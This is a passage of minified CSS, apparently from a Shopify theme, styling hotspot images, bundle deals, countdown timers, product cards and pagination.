0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;z-index: 0;}.heading strong::after, .heading em::after, .heading svg {z-index: -1;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: 